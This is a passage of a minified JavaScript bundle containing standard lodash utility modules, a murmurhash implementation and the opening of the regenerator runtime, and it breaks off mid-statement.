o=r.length,i=o,a=!n;if(null==e)return!i;for(e=Object(e);o--;){var s=r[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=r[o])[0],u=e[c],l=s[1];if(a&&s[2]){if(void 0===u&&!(c in e))return!1}else{var f=new p;if(n)var d=n(u,l,c,e,t,f);if(!(void 0===d?_(l,u,3,n,f):d))return!1}}return!0}},{"./_Stack":344,"./_baseIsEqual":369}],372:[function(e,t,r){var n=e("./isFunction"),o=e("./_isMasked"),i=e("./isObject"),a=e("./_toSource"),s=/^\[object .+?Constructor\]$/,c=Function.prototype,u=Object.prototype,l=c.toString,f=u.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(e){return!(!i(e)||o(e))&&(n(e)?d:s).test(a(e))}},{"./_isMasked":415,"./_toSource":447,"./isFunction":464,"./isObject":466}],373:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isLength"),i=e("./isObjectLike"),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(e){return i(e)&&o(e.length)&&!!a[n(e)]}},{"./_baseGetTag":365,"./isLength":465,"./isObjectLike":467}],374:[function(e,t,r){var n=e("./_baseMatches"),o=e("./_baseMatchesProperty"),i=e("./identity"),a=e("./isArray"),s=e("./property");t.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==_typeof(e)?a(e)?o(e[0],e[1]):n(e):s(e)}},{"./_baseMatches":377,"./_baseMatchesProperty":378,"./identity":458,"./isArray":460,"./property":477}],375:[function(e,t,r){var n=e("./_isPrototype"),o=e("./_nativeKeys"),i=Object.prototype.hasOwnProperty;t.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},{"./_isPrototype":416,"./_nativeKeys":432}],376:[function(e,t,r){var a=e("./_baseEach"),s=e("./isArrayLike");t.exports=function(e,n){var o=-1,i=s(e)?Array(e.length):[];return a(e,function(e,t,r){i[++o]=n(e,t,r)}),i}},{"./_baseEach":357,"./isArrayLike":461}],377:[function(e,t,r){var n=e("./_baseIsMatch"),o=e("./_getMatchData"),i=e("./_matchesStrictComparable");t.exports=function(t){var r=o(t);return 1==r.length&&r[0][2]?i(r[0][0],r[0][1]):function(e){return e===t||n(e,t,r)}}},{"./_baseIsMatch":371,"./_getMatchData":398,"./_matchesStrictComparable":429}],378:[function(e,t,r){var o=e("./_baseIsEqual"),i=e("./get"),a=e("./hasIn"),s=e("./_isKey"),c=e("./_isStrictComparable"),u=e("./_matchesStrictComparable"),l=e("./_toKey");t.exports=function(r,n){return s(r)&&c(n)?u(l(r),n):function(e){var t=i(e,r);return void 0===t&&t===n?a(e,r):o(n,t,3)}}},{"./_baseIsEqual":369,"./_isKey":413,"./_isStrictComparable":417,"./_matchesStrictComparable":429,"./_toKey":446,"./get":455,"./hasIn":457}],379:[function(e,t,r){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},{}],380:[function(e,t,r){var n=e("./_baseGet");t.exports=function(t){return function(e){return n(e,t)}}},{"./_baseGet":363}],381:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},{}],382:[function(e,t,r){var n=e("./_Symbol"),o=e("./_arrayMap"),i=e("./isArray"),a=e("./isSymbol"),s=1/0,c=n?n.prototype:void 0,u=c?c.toString:void 0;t.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return u?u.call(t):"";var r=t+"";return"0"==r&&1/t==-s?"-0":r}},{"./_Symbol":345,"./_arrayMap":352,"./isArray":460,"./isSymbol":470}],383:[function(e,t,r){t.exports=function(t){return function(e){return t(e)}}},{}],384:[function(e,t,r){t.exports=function(e,t){return e.has(t)}},{}],385:[function(e,t,r){var n=e("./identity");t.exports=function(e){return"function"==typeof e?e:n}},{"./identity":458}],386:[function(e,t,r){var n=e("./isArray"),o=e("./_isKey"),i=e("./_stringToPath"),a=e("./toString");t.exports=function(e,t){return n(e)?e:o(e,t)?[e]:i(a(e))}},{"./_isKey":413,"./_stringToPath":445,"./isArray":460,"./toString":483}],387:[function(e,t,r){var n=e("./_root")["__core-js_shared__"];t.exports=n},{"./_root":436}],388:[function(e,t,r){var s=e("./isArrayLike");t.exports=function(i,a){return function(e,t){if(null==e)return e;if(!s(e))return i(e,t);for(var r=e.length,n=a?r:-1,o=Object(e);(a?n--:++n<r)&&!1!==t(o[n],n,o););return e}}},{"./isArrayLike":461}],389:[function(e,t,r){t.exports=function(c){return function(e,t,r){for(var n=-1,o=Object(e),i=r(e),a=i.length;a--;){var s=i[c?a:++n];if(!1===t(o[s],s,o))break}return e}}},{}],390:[function(e,t,r){var s=e("./_baseIteratee"),c=e("./isArrayLike"),u=e("./keys");t.exports=function(a){return function(e,t,r){var n=Object(e);if(!c(e)){var o=s(t,3);e=u(e),t=function(e){return o(n[e],e,n)}}var i=a(e,t,r);return-1<i?n[o?e[i]:i]:void 0}}},{"./_baseIteratee":374,"./isArrayLike":461,"./keys":473}],391:[function(e,t,r){var n=e("./_getNative"),o=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();t.exports=o},{"./_getNative":399}],392:[function(e,t,r){var m=e("./_SetCache"),g=e("./_arraySome"),v=e("./_cacheHas");t.exports=function(e,t,r,n,o,i){var a=1&r,s=e.length,c=t.length;if(s!=c&&!(a&&s<c))return!1;var u=i.get(e);if(u&&i.get(t))return u==t;var l=-1,f=!0,d=2&r?new m:void 0;for(i.set(e,t),i.set(t,e);++l<s;){var p=e[l],_=t[l];if(n)var h=a?n(_,p,l,t,e,i):n(p,_,l,e,t,i);if(void 0!==h){if(h)continue;f=!1;break}if(d){if(!g(t,function(e,t){if(!v(d,t)&&(p===e||o(p,e,r,n,i)))return d.push(t)})){f=!1;break}}else if(p!==_&&!o(p,_,r,n,i)){f=!1;break}}return i.delete(e),i.delete(t),f}},{"./_SetCache":343,"./_arraySome":354,"./_cacheHas":384}],393:[function(e,t,r){var n=e("./_Symbol"),f=e("./_Uint8Array"),d=e("./eq"),p=e("./_equalArrays"),_=e("./_mapToArray"),h=e("./_setToArray"),o=n?n.prototype:void 0,m=o?o.valueOf:void 0;t.exports=function(e,t,r,n,o,i,a){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new f(e),new f(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return d(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=_;case"[object Set]":var c=1&n;if(s=s||h,e.size!=t.size&&!c)return!1;var u=a.get(e);if(u)return u==t;n|=2,a.set(e,t);var l=p(s(e),s(t),n,o,i,a);return a.delete(e),l;case"[object Symbol]":if(m)return m.call(e)==m.call(t)}return!1}},{"./_Symbol":345,"./_Uint8Array":346,"./_equalArrays":392,"./_mapToArray":428,"./_setToArray":439,"./eq":449}],394:[function(e,t,r){var y=e("./_getAllKeys"),b=Object.prototype.hasOwnProperty;t.exports=function(e,t,r,n,o,i){var a=1&r,s=y(e),c=s.length;if(c!=y(t).length&&!a)return!1;for(var u=c;u--;){var l=s[u];if(!(a?l in t:b.call(t,l)))return!1}var f=i.get(e);if(f&&i.get(t))return f==t;var d=!0;i.set(e,t),i.set(t,e);for(var p=a;++u<c;){var _=e[l=s[u]],h=t[l];if(n)var m=a?n(h,_,l,t,e,i):n(_,h,l,e,t,i);if(!(void 0===m?_===h||o(_,h,r,n,i):m)){d=!1;break}p=p||"constructor"==l}if(d&&!p){var g=e.constructor,v=t.constructor;g!=v&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof v&&v instanceof v)&&(d=!1)}return i.delete(e),i.delete(t),d}},{"./_getAllKeys":396}],395:[function(e,r,t){(function(e){var t="object"==_typeof(e)&&e&&e.Object===Object&&e;r.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],396:[function(e,t,r){var n=e("./_baseGetAllKeys"),o=e("./_getSymbols"),i=e("./keys");t.exports=function(e){return n(e,i,o)}},{"./_baseGetAllKeys":364,"./_getSymbols":402,"./keys":473}],397:[function(e,t,r){var n=e("./_isKeyable");t.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},{"./_isKeyable":414}],398:[function(e,t,r){var i=e("./_isStrictComparable"),a=e("./keys");t.exports=function(e){for(var t=a(e),r=t.length;r--;){var n=t[r],o=e[n];t[r]=[n,o,i(o)]}return t}},{"./_isStrictComparable":417,"./keys":473}],399:[function(e,t,r){var n=e("./_baseIsNative"),o=e("./_getValue");t.exports=function(e,t){var r=o(e,t);return n(r)?r:void 0}},{"./_baseIsNative":372,"./_getValue":404}],400:[function(e,t,r){var n=e("./_overArg")(Object.getPrototypeOf,Object);t.exports=n},{"./_overArg":435}],401:[function(e,t,r){var n=e("./_Symbol"),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=n?n.toStringTag:void 0;t.exports=function(e){var t=i.call(e,s),r=e[s];try{var n=!(e[s]=void 0)}catch(e){}var o=a.call(e);return n&&(t?e[s]=r:delete e[s]),o}},{"./_Symbol":345}],402:[function(e,t,r){var n=e("./_arrayFilter"),o=e("./stubArray"),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(t){return null==t?[]:(t=Object(t),n(a(t),function(e){return i.call(t,e)}))}:o;t.exports=s},{"./_arrayFilter":350,"./stubArray":478}],403:[function(e,t,r){var n=e("./_DataView"),o=e("./_Map"),i=e("./_Promise"),a=e("./_Set"),s=e("./_WeakMap"),c=e("./_baseGetTag"),u=e("./_toSource"),l="[object Map]",f="[object Promise]",d="[object Set]",p="[object WeakMap]",_="[object DataView]",h=u(n),m=u(o),g=u(i),v=u(a),y=u(s),b=c;(n&&b(new n(new ArrayBuffer(1)))!=_||o&&b(new o)!=l||i&&b(i.resolve())!=f||a&&b(new a)!=d||s&&b(new s)!=p)&&(b=function(e){var t=c(e),r="[object Object]"==t?e.constructor:void 0,n=r?u(r):"";if(n)switch(n){case h:return _;case m:return l;case g:return f;case v:return d;case y:return p}return t}),t.exports=b},{"./_DataView":336,"./_Map":339,"./_Promise":341,"./_Set":342,"./_WeakMap":347,"./_baseGetTag":365,"./_toSource":447}],404:[function(e,t,r){t.exports=function(e,t){return null==e?void 0:e[t]}},{}],405:[function(e,t,r){var s=e("./_castPath"),c=e("./isArguments"),u=e("./isArray"),l=e("./_isIndex"),f=e("./isLength"),d=e("./_toKey");t.exports=function(e,t,r){for(var n=-1,o=(t=s(t,e)).length,i=!1;++n<o;){var a=d(t[n]);if(!(i=null!=e&&r(e,a)))break;e=e[a]}return i||++n!=o?i:!!(o=null==e?0:e.length)&&f(o)&&l(a,o)&&(u(e)||c(e))}},{"./_castPath":386,"./_isIndex":411,"./_toKey":446,"./isArguments":459,"./isArray":460,"./isLength":465}],406:[function(e,t,r){var n=e("./_nativeCreate");t.exports=function(){this.__data__=n?n(null):{},this.size=0}},{"./_nativeCreate":431}],407:[function(e,t,r){t.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},{}],408:[function(e,t,r){var n=e("./_nativeCreate"),o=Object.prototype.hasOwnProperty;t.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(t,e)?t[e]:void 0}},{"./_nativeCreate":431}],409:[function(e,t,r){var n=e("./_nativeCreate"),o=Object.prototype.hasOwnProperty;t.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:o.call(t,e)}},{"./_nativeCreate":431}],410:[function(e,t,r){var n=e("./_nativeCreate");t.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},{"./_nativeCreate":431}],411:[function(e,t,r){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(e,t){var r=_typeof(e);return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&-1<e&&e%1==0&&e<t}},{}],412:[function(e,t,r){var o=e("./eq"),i=e("./isArrayLike"),a=e("./_isIndex"),s=e("./isObject");t.exports=function(e,t,r){if(!s(r))return!1;var n=_typeof(t);return!!("number"==n?i(r)&&a(t,r.length):"string"==n&&t in r)&&o(r[t],e)}},{"./_isIndex":411,"./eq":449,"./isArrayLike":461,"./isObject":466}],413:[function(e,t,r){var n=e("./isArray"),o=e("./isSymbol"),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(e,t){if(n(e))return!1;var r=_typeof(e);return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},{"./isArray":460,"./isSymbol":470}],414:[function(e,t,r){t.exports=function(e){var t=_typeof(e);return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},{}],415:[function(e,t,r){var n,o=e("./_coreJsData"),i=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";t.exports=function(e){return!!i&&i in e}},{"./_coreJsData":387}],416:[function(e,t,r){var n=Object.prototype;t.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},{}],417:[function(e,t,r){var n=e("./isObject");t.exports=function(e){return e==e&&!n(e)}},{"./isObject":466}],418:[function(e,t,r){t.exports=function(){this.__data__=[],this.size=0}},{}],419:[function(e,t,r){var n=e("./_assocIndexOf"),o=Array.prototype.splice;t.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():o.call(t,r,1),--this.size,!0)}},{"./_assocIndexOf":355}],420:[function(e,t,r){var n=e("./_assocIndexOf");t.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},{"./_assocIndexOf":355}],421:[function(e,t,r){var n=e("./_assocIndexOf");t.exports=function(e){return-1<n(this.__data__,e)}},{"./_assocIndexOf":355}],422:[function(e,t,r){var o=e("./_assocIndexOf");t.exports=function(e,t){var r=this.__data__,n=o(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}},{"./_assocIndexOf":355}],423:[function(e,t,r){var n=e("./_Hash"),o=e("./_ListCache"),i=e("./_Map");t.exports=function(){this.size=0,this.__data__={hash:new n,map:new(i||o),string:new n}}},{"./_Hash":337,"./_ListCache":338,"./_Map":339}],424:[function(e,t,r){var n=e("./_getMapData");t.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},{"./_getMapData":397}],425:[function(e,t,r){var n=e("./_getMapData");t.exports=function(e){return n(this,e).get(e)}},{"./_getMapData":397}],426:[function(e,t,r){var n=e("./_getMapData");t.exports=function(e){return n(this,e).has(e)}},{"./_getMapData":397}],427:[function(e,t,r){var o=e("./_getMapData");t.exports=function(e,t){var r=o(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}},{"./_getMapData":397}],428:[function(e,t,r){t.exports=function(e){var r=-1,n=Array(e.size);return e.forEach(function(e,t){n[++r]=[t,e]}),n}},{}],429:[function(e,t,r){t.exports=function(t,r){return function(e){return null!=e&&(e[t]===r&&(void 0!==r||t in Object(e)))}}},{}],430:[function(e,t,r){var n=e("./memoize");t.exports=function(e){var t=n(e,function(e){return 500===r.size&&r.clear(),e}),r=t.cache;return t}},{"./memoize":476}],431:[function(e,t,r){var n=e("./_getNative")(Object,"create");t.exports=n},{"./_getNative":399}],432:[function(e,t,r){var n=e("./_overArg")(Object.keys,Object);t.exports=n},{"./_overArg":435}],433:[function(e,t,r){var n=e("./_freeGlobal"),o="object"==_typeof(r)&&r&&!r.nodeType&&r,i=o&&"object"==_typeof(t)&&t&&!t.nodeType&&t,a=i&&i.exports===o&&n.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();t.exports=s},{"./_freeGlobal":395}],434:[function(e,t,r){var n=Object.prototype.toString;t.exports=function(e){return n.call(e)}},{}],435:[function(e,t,r){t.exports=function(t,r){return function(e){return t(r(e))}}},{}],436:[function(e,t,r){var n=e("./_freeGlobal"),o="object"==("undefined"==typeof self?"undefined":_typeof(self))&&self&&self.Object===Object&&self,i=n||o||Function("return this")();t.exports=i},{"./_freeGlobal":395}],437:[function(e,t,r){t.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},{}],438:[function(e,t,r){t.exports=function(e){return this.__data__.has(e)}},{}],439:[function(e,t,r){t.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}},{}],440:[function(e,t,r){var n=e("./_ListCache");t.exports=function(){this.__data__=new n,this.size=0}},{"./_ListCache":338}],441:[function(e,t,r){t.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},{}],442:[function(e,t,r){t.exports=function(e){return this.__data__.get(e)}},{}],443:[function(e,t,r){t.exports=function(e){return this.__data__.has(e)}},{}],444:[function(e,t,r){var o=e("./_ListCache"),i=e("./_Map"),a=e("./_MapCache");t.exports=function(e,t){var r=this.__data__;if(r instanceof o){var n=r.__data__;if(!i||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new a(n)}return r.set(e,t),this.size=r.size,this}},{"./_ListCache":338,"./_Map":339,"./_MapCache":340}],445:[function(e,t,r){var n=e("./_memoizeCapped"),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,o=n(function(e){var o=[];return 46===e.charCodeAt(0)&&o.push(""),e.replace(i,function(e,t,r,n){o.push(r?n.replace(a,"$1"):t||e)}),o});t.exports=o},{"./_memoizeCapped":430}],446:[function(e,t,r){var n=e("./isSymbol");t.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},{"./isSymbol":470}],447:[function(e,t,r){var n=Function.prototype.toString;t.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},{}],448:[function(e,t,r){t.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,o=[];++t<r;){var i=e[t];i&&(o[n++]=i)}return o}},{}],449:[function(e,t,r){t.exports=function(e,t){return e===t||e!=e&&t!=t}},{}],450:[function(e,t,r){var o=e("./_arrayEvery"),i=e("./_baseEvery"),a=e("./_baseIteratee"),s=e("./isArray"),c=e("./_isIterateeCall");t.exports=function(e,t,r){var n=s(e)?o:i;return r&&c(e,t,r)&&(t=void 0),n(e,a(t,3))}},{"./_arrayEvery":349,"./_baseEvery":358,"./_baseIteratee":374,"./_isIterateeCall":412,"./isArray":460}],451:[function(e,t,r){var n=e("./_arrayFilter"),o=e("./_baseFilter"),i=e("./_baseIteratee"),a=e("./isArray");t.exports=function(e,t){return(a(e)?n:o)(e,i(t,3))}},{"./_arrayFilter":350,"./_baseFilter":359,"./_baseIteratee":374,"./isArray":460}],452:[function(e,t,r){var n=e("./_createFind")(e("./findIndex"));t.exports=n},{"./_createFind":390,"./findIndex":453}],453:[function(e,t,r){var i=e("./_baseFindIndex"),a=e("./_baseIteratee"),s=e("./toInteger"),c=Math.max;t.exports=function(e,t,r){var n=null==e?0:e.length;if(!n)return-1;var o=null==r?0:s(r);return o<0&&(o=c(n+o,0)),i(e,a(t,3),o)}},{"./_baseFindIndex":360,"./_baseIteratee":374,"./toInteger":481}],454:[function(e,t,r){var n=e("./_arrayEach"),o=e("./_baseEach"),i=e("./_castFunction"),a=e("./isArray");t.exports=function(e,t){return(a(e)?n:o)(e,i(t))}},{"./_arrayEach":348,"./_baseEach":357,"./_castFunction":385,"./isArray":460}],455:[function(e,t,r){var o=e("./_baseGet");t.exports=function(e,t,r){var n=null==e?void 0:o(e,t);return void 0===n?r:n}},{"./_baseGet":363}],456:[function(e,t,r){var n=e("./_baseHas"),o=e("./_hasPath");t.exports=function(e,t){return null!=e&&o(e,t,n)}},{"./_baseHas":366,"./_hasPath":405}],457:[function(e,t,r){var n=e("./_baseHasIn"),o=e("./_hasPath");t.exports=function(e,t){return null!=e&&o(e,t,n)}},{"./_baseHasIn":367,"./_hasPath":405}],458:[function(e,t,r){t.exports=function(e){return e}},{}],459:[function(e,t,r){var n=e("./_baseIsArguments"),o=e("./isObjectLike"),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return o(e)&&a.call(e,"callee")&&!s.call(e,"callee")};t.exports=c},{"./_baseIsArguments":368,"./isObjectLike":467}],460:[function(e,t,r){var n=Array.isArray;t.exports=n},{}],461:[function(e,t,r){var n=e("./isFunction"),o=e("./isLength");t.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},{"./isFunction":464,"./isLength":465}],462:[function(e,t,r){var n=e("./_root"),o=e("./stubFalse"),i="object"==_typeof(r)&&r&&!r.nodeType&&r,a=i&&"object"==_typeof(t)&&t&&!t.nodeType&&t,s=a&&a.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||o;t.exports=c},{"./_root":436,"./stubFalse":479}],463:[function(e,t,r){var n=e("./_baseIsEqual");t.exports=function(e,t){return n(e,t)}},{"./_baseIsEqual":369}],464:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isObject");t.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},{"./_baseGetTag":365,"./isObject":466}],465:[function(e,t,r){t.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},{}],466:[function(e,t,r){t.exports=function(e){var t=_typeof(e);return null!=e&&("object"==t||"function"==t)}},{}],467:[function(e,t,r){t.exports=function(e){return null!=e&&"object"==_typeof(e)}},{}],468:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./_getPrototype"),i=e("./isObjectLike"),a=Function.prototype,s=Object.prototype,c=a.toString,u=s.hasOwnProperty,l=c.call(Object);t.exports=function(e){if(!i(e)||"[object Object]"!=n(e))return!1;var t=o(e);if(null===t)return!0;var r=u.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&c.call(r)==l}},{"./_baseGetTag":365,"./_getPrototype":400,"./isObjectLike":467}],469:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isArray"),i=e("./isObjectLike");t.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==n(e)}},{"./_baseGetTag":365,"./isArray":460,"./isObjectLike":467}],470:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isObjectLike");t.exports=function(e){return"symbol"==_typeof(e)||o(e)&&"[object Symbol]"==n(e)}},{"./_baseGetTag":365,"./isObjectLike":467}],471:[function(e,t,r){var n=e("./_baseIsTypedArray"),o=e("./_baseUnary"),i=e("./_nodeUtil"),a=i&&i.isTypedArray,s=a?o(a):n;t.exports=s},{"./_baseIsTypedArray":373,"./_baseUnary":383,"./_nodeUtil":433}],472:[function(e,t,r){t.exports=function(e){return void 0===e}},{}],473:[function(e,t,r){var n=e("./_arrayLikeKeys"),o=e("./_baseKeys"),i=e("./isArrayLike");t.exports=function(e){return i(e)?n(e):o(e)}},{"./_arrayLikeKeys":351,"./_baseKeys":375,"./isArrayLike":461}],474:[function(e,t,r){var n=e("./_arrayMap"),o=e("./_baseIteratee"),i=e("./_baseMap"),a=e("./isArray");t.exports=function(e,t){return(a(e)?n:i)(e,o(t,3))}},{"./_arrayMap":352,"./_baseIteratee":374,"./_baseMap":376,"./isArray":460}],475:[function(e,t,r){var i=e("./_baseAssignValue"),a=e("./_baseForOwn"),s=e("./_baseIteratee");t.exports=function(e,n){var o={};return n=s(n,3),a(e,function(e,t,r){i(o,t,n(e,t,r))}),o}},{"./_baseAssignValue":356,"./_baseForOwn":362,"./_baseIteratee":374}],476:[function(e,t,r){var n=e("./_MapCache"),s="Expected a function";function c(o,i){if("function"!=typeof o||null!=i&&"function"!=typeof i)throw new TypeError(s);function a(){var e=arguments,t=i?i.apply(this,e):e[0],r=a.cache;if(r.has(t))return r.get(t);var n=o.apply(this,e);return a.cache=r.set(t,n)||r,n}return a.cache=new(c.Cache||n),a}c.Cache=n,t.exports=c},{"./_MapCache":340}],477:[function(e,t,r){var n=e("./_baseProperty"),o=e("./_basePropertyDeep"),i=e("./_isKey"),a=e("./_toKey");t.exports=function(e){return i(e)?n(a(e)):o(e)}},{"./_baseProperty":379,"./_basePropertyDeep":380,"./_isKey":413,"./_toKey":446}],478:[function(e,t,r){t.exports=function(){return[]}},{}],479:[function(e,t,r){t.exports=function(){return!1}},{}],480:[function(e,t,r){var n=e("./toNumber");t.exports=function(e){return e?(e=n(e))!==1/0&&e!==-1/0?e==e?e:0:17976931348623157e292*(e<0?-1:1):0===e?e:0}},{"./toNumber":482}],481:[function(e,t,r){var n=e("./toFinite");t.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},{"./toFinite":480}],482:[function(e,t,r){var n=e("./isObject"),o=e("./isSymbol"),i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;t.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(n(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=n(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var r=s.test(e);return r||c.test(e)?u(e.slice(2),r?2:8):a.test(e)?NaN:+e}},{"./isObject":466,"./isSymbol":470}],483:[function(e,t,r){var n=e("./_baseToString");t.exports=function(e){return null==e?"":n(e)}},{"./_baseToString":382}],484:[function(e,o,t){!function(){var e=this;function t(e,t){var r,n,o,i,a,s,c,u;for(r=3&e.length,n=e.length-r,o=t,a=3432918353,s=461845907,u=0;u<n;)c=255&e.charCodeAt(u)|(255&e.charCodeAt(++u))<<8|(255&e.charCodeAt(++u))<<16|(255&e.charCodeAt(++u))<<24,++u,o=27492+(65535&(i=5*(65535&(o=(o^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*s+(((c>>>16)*s&65535)<<16)&4294967295)<<13|o>>>19))+((5*(o>>>16)&65535)<<16)&4294967295))+((58964+(i>>>16)&65535)<<16);switch(c=0,r){case 3:c^=(255&e.charCodeAt(u+2))<<16;case 2:c^=(255&e.charCodeAt(u+1))<<8;case 1:o^=c=(65535&(c=(c=(65535&(c^=255&e.charCodeAt(u)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*s+(((c>>>16)*s&65535)<<16)&4294967295}return o^=e.length,o=2246822507*(65535&(o^=o>>>16))+((2246822507*(o>>>16)&65535)<<16)&4294967295,o=3266489909*(65535&(o^=o>>>13))+((3266489909*(o>>>16)&65535)<<16)&4294967295,(o^=o>>>16)>>>0}var r=t;if(r.v2=function(e,t){for(var r,n=e.length,o=t^n,i=0;4<=n;)r=1540483477*(65535&(r=255&e.charCodeAt(i)|(255&e.charCodeAt(++i))<<8|(255&e.charCodeAt(++i))<<16|(255&e.charCodeAt(++i))<<24))+((1540483477*(r>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^(r=1540483477*(65535&(r^=r>>>24))+((1540483477*(r>>>16)&65535)<<16)),n-=4,++i;switch(n){case 3:o^=(255&e.charCodeAt(i+2))<<16;case 2:o^=(255&e.charCodeAt(i+1))<<8;case 1:o=1540483477*(65535&(o^=255&e.charCodeAt(i)))+((1540483477*(o>>>16)&65535)<<16)}return o=1540483477*(65535&(o^=o>>>13))+((1540483477*(o>>>16)&65535)<<16),(o^=o>>>15)>>>0},r.v3=t,void 0!==o)o.exports=r;else{var n=e.murmur;r.noConflict=function(){return e.murmur=n,r},e.murmur=r}}()},{}],485:[function(e,I,t){(function(e){!function(e){var c,t=Object.prototype,u=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",n=r.asyncIterator||"@@asyncIterator",i=r.toStringTag||"@@toStringTag",a="object"===_typeof(I),s=e.regeneratorRuntime;if(s)a&&(I.exports=s);else{(s=e.regeneratorRuntime=a?I.exports:{}).wrap=y;var l="suspendedStart",f="suspendedYield",d="executing",p="completed",_={},h={};h[o]=function(){return this};var m=Object.getPrototypeOf,g=m&&m(m(O([])));g&&g!==t&&u.call(g,o)&&(h=g);var v=j.prototype=x.prototype=Object.create(h);w.prototype=v.constructor=j,j.constructor=w,j[i]=w.displayName="GeneratorFunction",s.isGeneratorFunction=function(e){var t="function"==typeof 